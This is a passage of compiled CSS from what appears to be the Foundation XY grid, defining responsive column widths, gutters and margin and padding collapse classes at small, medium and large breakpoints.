    width: 37.5%; }
  .grid-x > .medium-10 {
    width: 41.6666666667%; }
  .grid-x > .medium-11 {
    width: 45.8333333333%; }
  .grid-x > .medium-12 {
    width: 50%; }
  .grid-x > .medium-13 {
    width: 54.1666666667%; }
  .grid-x > .medium-14 {
    width: 58.3333333333%; }
  .grid-x > .medium-15 {
    width: 62.5%; }
  .grid-x > .medium-16 {
    width: 66.6666666667%; }
  .grid-x > .medium-17 {
    width: 70.8333333333%; }
  .grid-x > .medium-18 {
    width: 75%; }
  .grid-x > .medium-19 {
    width: 79.1666666667%; }
  .grid-x > .medium-20 {
    width: 83.3333333333%; }
  .grid-x > .medium-21 {
    width: 87.5%; }
  .grid-x > .medium-22 {
    width: 91.6666666667%; }
  .grid-x > .medium-23 {
    width: 95.8333333333%; }
  .grid-x > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .large-24, .grid-x > .large-23, .grid-x > .large-22, .grid-x > .large-21, .grid-x > .large-20, .grid-x > .large-19, .grid-x > .large-18, .grid-x > .large-17, .grid-x > .large-16, .grid-x > .large-15, .grid-x > .large-14, .grid-x > .large-13, .grid-x > .large-12, .grid-x > .large-11, .grid-x > .large-10, .grid-x > .large-9, .grid-x > .large-8, .grid-x > .large-7, .grid-x > .large-6, .grid-x > .large-5, .grid-x > .large-4, .grid-x > .large-3, .grid-x > .large-2, .grid-x > .large-1, .grid-x > .large-shrink {
    flex: 0 0 auto; }
  .grid-x > .large-shrink {
    width: auto; }
  .grid-x > .large-1 {
    width: 4.1666666667%; }
  .grid-x > .large-2 {
    width: 8.3333333333%; }
  .grid-x > .large-3 {
    width: 12.5%; }
  .grid-x > .large-4 {
    width: 16.6666666667%; }
  .grid-x > .large-5 {
    width: 20.8333333333%; }
  .grid-x > .large-6 {
    width: 25%; }
  .grid-x > .large-7 {
    width: 29.1666666667%; }
  .grid-x > .large-8 {
    width: 33.3333333333%; }
  .grid-x > .large-9 {
    width: 37.5%; }
  .grid-x > .large-10 {
    width: 41.6666666667%; }
  .grid-x > .large-11 {
    width: 45.8333333333%; }
  .grid-x > .large-12 {
    width: 50%; }
  .grid-x > .large-13 {
    width: 54.1666666667%; }
  .grid-x > .large-14 {
    width: 58.3333333333%; }
  .grid-x > .large-15 {
    width: 62.5%; }
  .grid-x > .large-16 {
    width: 66.6666666667%; }
  .grid-x > .large-17 {
    width: 70.8333333333%; }
  .grid-x > .large-18 {
    width: 75%; }
  .grid-x > .large-19 {
    width: 79.1666666667%; }
  .grid-x > .large-20 {
    width: 83.3333333333%; }
  .grid-x > .large-21 {
    width: 87.5%; }
  .grid-x > .large-22 {
    width: 91.6666666667%; }
  .grid-x > .large-23 {
    width: 95.8333333333%; }
  .grid-x > .large-24 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.9375rem;
      margin-right: -0.9375rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.25rem);
    margin-left: 0.625rem;
    margin-right: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.875rem);
      margin-left: 0.9375rem;
      margin-right: 0.9375rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(4.1666666667% - 1.25rem); }
  .grid-margin-x > .small-2 {
    width: calc(8.3333333333% - 1.25rem); }
  .grid-margin-x > .small-3 {
    width: calc(12.5% - 1.25rem); }
  .grid-margin-x > .small-4 {
    width: calc(16.6666666667% - 1.25rem); }
  .grid-margin-x > .small-5 {
    width: calc(20.8333333333% - 1.25rem); }
  .grid-margin-x > .small-6 {
    width: calc(25% - 1.25rem); }
  .grid-margin-x > .small-7 {
    width: calc(29.1666666667% - 1.25rem); }
  .grid-margin-x > .small-8 {
    width: calc(33.3333333333% - 1.25rem); }
  .grid-margin-x > .small-9 {
    width: calc(37.5% - 1.25rem); }
  .grid-margin-x > .small-10 {
    width: calc(41.6666666667% - 1.25rem); }
  .grid-margin-x > .small-11 {
    width: calc(45.8333333333% - 1.25rem); }
  .grid-margin-x > .small-12 {
    width: calc(50% - 1.25rem); }
  .grid-margin-x > .small-13 {
    width: calc(54.1666666667% - 1.25rem); }
  .grid-margin-x > .small-14 {
    width: calc(58.3333333333% - 1.25rem); }
  .grid-margin-x > .small-15 {
    width: calc(62.5% - 1.25rem); }
  .grid-margin-x > .small-16 {
    width: calc(66.6666666667% - 1.25rem); }
  .grid-margin-x > .small-17 {
    width: calc(70.8333333333% - 1.25rem); }
  .grid-margin-x > .small-18 {
    width: calc(75% - 1.25rem); }
  .grid-margin-x > .small-19 {
    width: calc(79.1666666667% - 1.25rem); }
  .grid-margin-x > .small-20 {
    width: calc(83.3333333333% - 1.25rem); }
  .grid-margin-x > .small-21 {
    width: calc(87.5% - 1.25rem); }
  .grid-margin-x > .small-22 {
    width: calc(91.6666666667% - 1.25rem); }
  .grid-margin-x > .small-23 {
    width: calc(95.8333333333% - 1.25rem); }
  .grid-margin-x > .small-24 {
    width: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .small-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .small-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .small-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .small-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .small-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .small-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .small-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .small-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .small-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .small-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .small-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .small-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .small-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .small-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .small-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .small-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .small-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .small-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .small-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .small-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .small-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .small-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .small-24 {
      width: calc(100% - 1.875rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .medium-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .medium-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .medium-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .medium-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .medium-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .medium-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .medium-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-24 {
      width: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .large-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .large-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .large-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .large-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .large-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .large-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .large-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .large-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .large-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .large-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .large-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .large-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .large-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .large-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .large-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .large-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .large-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .large-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .large-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .large-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .large-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .large-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .large-24 {
      width: calc(100% - 1.875rem); } }
.grid-padding-x .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-container:not(.full) > .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container:not(.full) > .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-padding-x > .cell {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.3333333333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.6666666667%; }

.small-up-7 > .cell {
  width: 14.2857142857%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.3333333333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.6666666667%; }
  .medium-up-7 > .cell {
    width: 14.2857142857%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 64em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.3333333333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.6666666667%; }
  .large-up-7 > .cell {
    width: 14.2857142857%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.25rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.25rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.3333333333% - 1.25rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.25rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.25rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.6666666667% - 1.25rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.2857142857% - 1.25rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.25rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.875rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .small-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .small-margin-collapse > .small-3 {
    width: 12.5%; }
  .small-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .small-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .small-margin-collapse > .small-6 {
    width: 25%; }
  .small-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .small-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .small-margin-collapse > .small-9 {
    width: 37.5%; }
  .small-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .small-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .small-margin-collapse > .small-12 {
    width: 50%; }
  .small-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .small-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .small-margin-collapse > .small-15 {
    width: 62.5%; }
  .small-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .small-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .small-margin-collapse > .small-18 {
    width: 75%; }
  .small-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .small-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .small-margin-collapse > .small-21 {
    width: 87.5%; }
  .small-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .small-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .small-margin-collapse > .small-24 {
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    .small-margin-collapse > .medium-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .medium-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .medium-3 {
      width: 12.5%; }
    .small-margin-collapse > .medium-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .medium-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .medium-6 {
      width: 25%; }
    .small-margin-collapse > .medium-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .medium-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .medium-9 {
      width: 37.5%; }
    .small-margin-collapse > .medium-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .medium-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .medium-12 {
      width: 50%; }
    .small-margin-collapse > .medium-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .medium-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .medium-15 {
      width: 62.5%; }
    .small-margin-collapse > .medium-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .medium-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .medium-18 {
      width: 75%; }
    .small-margin-collapse > .medium-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .medium-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .medium-21 {
      width: 87.5%; }
    .small-margin-collapse > .medium-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .medium-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .medium-24 {
      width: 100%; } }
  @media print, screen and (min-width: 64em) {
    .small-margin-collapse > .large-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .large-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .large-3 {
      width: 12.5%; }
    .small-margin-collapse > .large-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .large-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .large-6 {
      width: 25%; }
    .small-margin-collapse > .large-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .large-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .large-9 {
      width: 37.5%; }
    .small-margin-collapse > .large-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .large-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .large-12 {
      width: 50%; }
    .small-margin-collapse > .large-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .large-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .large-15 {
      width: 62.5%; }
    .small-margin-collapse > .large-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .large-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .large-18 {
      width: 75%; }
    .small-margin-collapse > .large-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .large-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .large-21 {
      width: 87.5%; }
    .small-margin-collapse > .large-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .large-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .large-24 {
      width: 100%; } }
.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .small-3 {
    width: 12.5%; }
  .medium-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .small-6 {
    width: 25%; }
  .medium-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .small-9 {
    width: 37.5%; }
  .medium-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .small-12 {
    width: 50%; }
  .medium-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .small-15 {
    width: 62.5%; }
  .medium-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .small-18 {
    width: 75%; }
  .medium-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .small-21 {
    width: 87.5%; }
  .medium-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .medium-3 {
    width: 12.5%; }
  .medium-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .medium-6 {
    width: 25%; }
  .medium-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .medium-9 {
    width: 37.5%; }
  .medium-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .medium-12 {
    width: 50%; }
  .medium-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .medium-15 {
    width: 62.5%; }
  .medium-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .medium-18 {
    width: 75%; }
  .medium-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .medium-21 {
    width: 87.5%; }
  .medium-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .medium-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .large-3 {
    width: 12.5%; }
  .medium-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .large-6 {
    width: 25%; }
  .medium-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .large-9 {
    width: 37.5%; }
  .medium-margin-collapse > .large-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .large-12 {
    width: 50%; }
  .medium-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .large-15 {
    width: 62.5%; }
  .medium-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .large-18 {
    width: 75%; }
  .medium-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .large-21 {
    width: 87.5%; }
  .medium-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .small-3 {
    width: 12.5%; }
  .large-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .small-6 {
    width: 25%; }
  .large-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .small-9 {
    width: 37.5%; }
  .large-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .small-12 {
    width: 50%; }
  .large-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .small-15 {
    width: 62.5%; }
  .large-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .small-18 {
    width: 75%; }
  .large-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .small-21 {
    width: 87.5%; }
  .large-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .medium-3 {
    width: 12.5%; }
  .large-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .medium-6 {
    width: 25%; }
  .large-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .medium-9 {
    width: 37.5%; }
  .large-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .medium-12 {
    width: 50%; }
  .large-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .medium-15 {
    width: 62.5%; }
  .large-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .medium-18 {
    width: 75%; }
  .large-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .medium-21 {
    width: 87.5%; }
  .large-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .large-3 {
    width: 12.5%; }
  .large-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .large-6 {
    width: 25%; }
  .large-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .large-9 {
    width: 37.5%; }
  .large-margin-collapse > .large-10 {
    width: 41.6666666667%; }
